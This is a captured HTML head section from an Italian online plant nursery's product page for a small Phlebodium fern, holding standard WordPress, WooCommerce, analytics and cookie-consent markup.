

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/phlebodium-mini/
body_size: 350422
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phlebodium Mini - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/phlebodium-mini/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phlebodium Mini - Vivaio Roma Garden" />
	<meta property="og:description" content="Phlebodium Mini" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/phlebodium-mini/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2023-10-05T15:46:09+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/phlebodium-mini/","url":"https://vivaioromagarden.it/product/phlebodium-mini/","name":"Phlebodium Mini - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/phlebodium-mini/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/phlebodium-mini/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7.png","datePublished":"2022-10-22T15:19:05+00:00","dateModified":"2023-10-05T15:46:09+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/phlebodium-mini/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/phlebodium-mini/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/phlebodium-mini/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/05/5-7.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/phlebodium-mini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Phlebodium Mini"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=6974bca072929&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["50357","TRUSTPILOT_SKU_VALUE_50357"],"name":"Phlebodium Mini"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/50357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=50357' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fphlebodium-mini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fphlebodium-mini%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":50357,"name":"Phlebodium Mini","sku":"50357","category":"Piante piccole","price":3,"stocklevel":0}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
